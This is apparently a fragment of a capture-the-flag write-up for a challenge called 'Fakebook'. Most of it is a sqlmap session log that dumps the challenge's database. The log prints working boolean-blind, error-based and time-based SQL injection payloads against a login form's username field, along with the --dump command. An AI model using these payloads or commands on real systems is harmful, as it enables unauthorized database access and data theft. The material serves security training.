 > sqlmap -r C:\Users\cao\Desktop\a.txt --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4.18#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:19:40
[15:19:40] [INFO] parsing HTTP request from 'C:\Users\cao\Desktop\a.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[15:19:43] [INFO] resuming back-end DBMS 'mysql'
[15:19:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=' AND 3798=3798 AND 'gmBR'='gmBR&passwd=adm&age=admin&blog=http://cuokon.github.io
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=' OR (SELECT 3733 FROM(SELECT COUNT(*),CONCAT(0x7170767671,(SELECT (ELT(3733=3733,1))),0x7178717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
 BY x)a) AND 'wswB'='wswB&passwd=adm&age=admin&blog=http://cuokon.github.io
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=' AND SLEEP(5) AND 'UIcR'='UIcR&passwd=adm&age=admin&blog=http://cuokon.github.io
---
[15:19:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[15:19:43] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
## Fakebook
Fakebook